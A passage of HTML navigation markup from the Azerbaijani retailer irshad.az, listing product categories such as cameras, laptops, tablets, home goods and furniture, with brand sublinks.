            <label for="menu-2288" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2288/icons8-camera-1.svg" alt="Foto texnika">
        </span>
            Foto texnika
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2288">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2288">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/foto-texnika"
                    class="menu__item__link"
                    aria-label="Foto texnika"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2288/icons8-camera-1.svg" alt="Foto texnika">
                    </span>
                    Foto texnika
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/foto-texnika/fotoaparatlar"
                            class="menu__item__sub__item__link"
                            aria-label="Fotoaparatlar"
                        >
                            Fotoaparatlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/foto-texnika/fotoaparatlar/fujifilmm"
                    aria-label="Fujifilm"
                >
                    Fujifilm
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/foto-texnika/foto-aksesuarlar"
                            class="menu__item__sub__item__link"
                            aria-label="Foto aksesuarlar"
                        >
                            Foto aksesuarlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/foto-texnika/foto-aksesuarlar/joby"
                    aria-label="Joby"
                >
                    Joby
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-38" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/38/4.svg" alt="Notbuk, planşet və kompüter texnikası">
        </span>
            Notbuk, planşet və kompüter texnikası
        </label>
        <input name="sub-menu" type="checkbox" id="menu-38">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-38">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi"
                    class="menu__item__link"
                    aria-label="Notbuk, planşet və kompüter texnikası"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/38/4.svg" alt="Notbuk, planşet və kompüter texnikası">
                    </span>
                    Notbuk, planşet və kompüter texnikası
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar"
                            class="menu__item__sub__item__link"
                            aria-label="Notbuklar"
                        >
                            Notbuklar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/asus"
                    aria-label="Asus"
                >
                    Asus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/acer"
                    aria-label="Acer"
                >
                    Acer
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/hp"
                    aria-label="HP"
                >
                    HP
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/lenovo"
                    aria-label="Lenovo"
                >
                    Lenovo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/msi"
                    aria-label="MSI"
                >
                    MSI
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler"
                            class="menu__item__sub__item__link"
                            aria-label="Planşetlər"
                        >
                            Planşetlər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/poco"
                    aria-label="POCO"
                >
                    POCO
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/blackview"
                    aria-label="Blackview"
                >
                    Blackview
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/planset-qablari"
                            class="menu__item__sub__item__link"
                            aria-label="Planşet qabları"
                        >
                            Planşet qabları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/planset-qablari/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/planset-qablari/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/planset-qablari/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/tablet-cantalari"
                            class="menu__item__sub__item__link"
                            aria-label="Tablet çantaları"
                        >
                            Tablet çantaları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/tablet-cantalari/guess"
                    aria-label="Guess"
                >
                    Guess
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monobloklar"
                            class="menu__item__sub__item__link"
                            aria-label="Monobloklar"
                        >
                            Monobloklar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monobloklar/lenovo"
                    aria-label="Lenovo"
                >
                    Lenovo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monobloklar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monobloklar/hp"
                    aria-label="HP"
                >
                    HP
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/masaustu-komputerler"
                            class="menu__item__sub__item__link"
                            aria-label="Masaüstü kompüterlər"
                        >
                            Masaüstü kompüterlər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/masaustu-komputerler/hp"
                    aria-label="HP"
                >
                    HP
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/masaustu-komputerler/lenovo"
                    aria-label="Lenovo"
                >
                    Lenovo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/masaustu-komputerler/asus"
                    aria-label="Asus"
                >
                    Asus
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar"
                            class="menu__item__sub__item__link"
                            aria-label="Monitorlar"
                        >
                            Monitorlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/asus"
                    aria-label="Asus"
                >
                    Asus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/hp"
                    aria-label="HP"
                >
                    HP
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/2e"
                    aria-label="2E"
                >
                    2E
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/viewsonic"
                    aria-label="ViewSonic"
                >
                    ViewSonic
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/unv-8"
                    aria-label="UNV"
                >
                    UNV
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/printerler-ve-mfa"
                            class="menu__item__sub__item__link"
                            aria-label="Printerlər və MFA"
                        >
                            Printerlər və MFA
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/printerler-ve-mfa/canon"
                    aria-label="Canon"
                >
                    Canon
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/printerler-ve-mfa/epson"
                    aria-label="Epson"
                >
                    Epson
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/printerler-ve-mfa/kyocera"
                    aria-label="KYOCERA"
                >
                    KYOCERA
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/printerler-ve-mfa/xerox"
                    aria-label="Xerox"
                >
                    Xerox
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar"
                            class="menu__item__sub__item__link"
                            aria-label="Notbuk üçün çantalar"
                        >
                            Notbuk üçün çantalar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/bel-cantalari"
                    aria-label="Bel çantaları"
                >
                    Bel çantaları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/guess-notbuk-ucun-canta"
                    aria-label="Guess"
                >
                    Guess
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/riva-case-notbuk-ucun-canta"
                    aria-label="Riva Case"
                >
                    Riva Case
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/us-polo-assn-canta"
                    aria-label="U.S POLO ASSN."
                >
                    U.S POLO ASSN.
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/2e"
                    aria-label="2E"
                >
                    2E
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/ugreen-12"
                    aria-label="UGREEN"
                >
                    UGREEN
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Kompüter aksesuarları"
                        >
                            Kompüter aksesuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/qulaqliq"
                    aria-label="Qulaqlıq"
                >
                    Qulaqlıq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/klaviatura"
                    aria-label="Klaviatura"
                >
                    Klaviatura
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/mouse"
                    aria-label="Mouse"
                >
                    Mouse
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/mousepad"
                    aria-label="Mousepad"
                >
                    Mousepad
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/kamera"
                    aria-label="Kamera"
                >
                    Kamera
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/modem"
                    aria-label="Modem"
                >
                    Modem
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/portativ-hdd"
                    aria-label="Portativ HDD"
                >
                    Portativ HDD
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/ssd"
                    aria-label="SSD"
                >
                    SSD
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/usb-flash"
                    aria-label="USB Flash"
                >
                    USB Flash
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/eynek"
                    aria-label="Eynək"
                >
                    Eynək
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/notbuk-ucun-soyuducu-altliq"
                    aria-label="Notbuk üçün soyuducu altlıq"
                >
                    Notbuk üçün soyuducu altlıq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/antiviruslar"
                    aria-label="Antiviruslar"
                >
                    Antiviruslar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/mikrofon"
                    aria-label="Mikrofon"
                >
                    Mikrofon
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/temizlik-vasiteleri"
                    aria-label="Təmizlik vasitələri"
                >
                    Təmizlik vasitələri
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/usb-hub"
                    aria-label="USB Hub"
                >
                    USB Hub
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/printer-ucun-kabel"
                    aria-label="Printer üçün kabel"
                >
                    Printer üçün kabel
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/proyektorlar"
                            class="menu__item__sub__item__link"
                            aria-label="Proyektorlar"
                        >
                            Proyektorlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/proyektorlar/epson"
                    aria-label="Epson"
                >
                    Epson
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/proyektorlar/acer"
                    aria-label="Acer"
                >
                    Acer
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/proyektorlar/asus"
                    aria-label="Asus"
                >
                    Asus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/proyektorlar/euroacs-14"
                    aria-label="Euroacs"
                >
                    Euroacs
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-avadanliqlari"
                            class="menu__item__sub__item__link"
                            aria-label="Kompüter avadanlıqları"
                        >
                            Kompüter avadanlıqları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-avadanliqlari/ups"
                    aria-label="UPS"
                >
                    UPS
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/smart-interaktiv-loevhe-2"
                            class="menu__item__sub__item__link"
                            aria-label="Smart interaktiv lövhə"
                        >
                            Smart interaktiv lövhə
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/smart-interaktiv-loevhe-2/unv-6"
                    aria-label="Unv"
                >
                    Unv
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/smart-interaktiv-loevhe-2/taube-8"
                    aria-label="Taube"
                >
                    Taube
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <a href="https://irshad.az/az/yalniz-onlayn"
           aria-label="Yalnız onlayn məhsullar" class="menu__item__link"
        >
            <span class="menu__icon"><img src="https://storage.irshad.az/product_categories/online.svg" alt="Yalnız onlayn məhsullar"></span>
            Yalnız onlayn məhsullar
        </a>
    </li>
                                                    <li class="menu__item">
            <label for="menu-519" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/519/5.svg" alt="Evə uyğun məhsullar">
        </span>
            Evə uyğun məhsullar
        </label>
        <input name="sub-menu" type="checkbox" id="menu-519">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-519">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/eve-uygun"
                    class="menu__item__link"
                    aria-label="Evə uyğun məhsullar"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/519/5.svg" alt="Evə uyğun məhsullar">
                    </span>
                    Evə uyğun məhsullar
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari"
                            class="menu__item__sub__item__link"
                            aria-label="Ev aksesuarları və avadanlıqları"
                        >
                            Ev aksesuarları və avadanlıqları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/hovuz-ve-aksesuarlar"
                    aria-label="Hovuz və aksesuarlar"
                >
                    Hovuz və aksesuarlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/musahide-kameralari"
                    aria-label="Müşahidə kameraları"
                >
                    Müşahidə kameraları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/domofonlar"
                    aria-label="Domofonlar"
                >
                    Domofonlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/lampalar"
                    aria-label="Lampalar"
                >
                    Lampalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/utu-masasi"
                    aria-label="Ütü masası"
                >
                    Ütü masası
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/nerdivanlar"
                    aria-label="Nərdivanlar"
                >
                    Nərdivanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/quruducu"
                    aria-label="Quruducu"
                >
                    Quruducu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/oturucu"
                    aria-label="Ötürücü"
                >
                    Ötürücü
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/hava-nemlendirici"
                    aria-label="Hava nəmləndirici"
                >
                    Hava nəmləndirici
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/vintacan"
                    aria-label="Vintaçan"
                >
                    Vintaçan
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/yeni-il-sam-agaclari-ve-oyuncaqlari"
                    aria-label="Yeni il şam ağacları və oyuncaqları"
                >
                    Yeni il şam ağacları və oyuncaqları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/musahide-kameralari-ucun-nvr"
                    aria-label="Müşahidə kameraları üçün NVR"
                >
                    Müşahidə kameraları üçün NVR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/musahide-kameralari-ucun-xvr"
                    aria-label="Müşahidə kameraları üçün XVR"
                >
                    Müşahidə kameraları üçün XVR
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/eve-uygun/bisirme-avadanliqlari"
                            class="menu__item__sub__item__link"
                            aria-label="Bişirmə avadanlıqları"
                        >
                            Bişirmə avadanlıqları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/bisirme-avadanliqlari/manqallar-ve-aksessuarlar"
                    aria-label="Manqallar və aksessuarlar"
                >
                    Manqallar və aksessuarlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/eve-uygun/ev-heyvanlari-ucun-mehsullar"
                            class="menu__item__sub__item__link"
                            aria-label="Ev heyvanları üçün məhsullar"
                        >
                            Ev heyvanları üçün məhsullar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-heyvanlari-ucun-mehsullar/aksesuarlar"
                    aria-label="Aksesuarlar"
                >
                    Aksesuarlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2290" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2290/icons8-furniture-1.svg" alt="Mebellər və tekstil">
        </span>
            Mebellər və tekstil
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2290">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2290">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/mebeller-ve-tekstil"
                    class="menu__item__link"
                    aria-label="Mebellər və tekstil"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2290/icons8-furniture-1.svg" alt="Mebellər və tekstil">
                    </span>
                    Mebellər və tekstil
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/mebeller-ve-tekstil/mebeller"
                            class="menu__item__sub__item__link"
                            aria-label="Mebellər"
                        >
                            Mebellər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/masalar"
                    aria-label="Masalar"
                >
                    Masalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/metbex"
                    aria-label="Mətbəx"
                >
                    Mətbəx
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/yataq-mebeli"
                    aria-label="Yataq mebeli"
                >
                    Yataq mebeli
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/qonaq-mebeli"
                    aria-label="Qonaq mebeli"
                >
                    Qonaq mebeli
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/divanlar"
                    aria-label="Divanlar"
                >
                    Divanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/dolablar"
                    aria-label="Dolablar"
                >
                    Dolablar
                </a>
            </li>
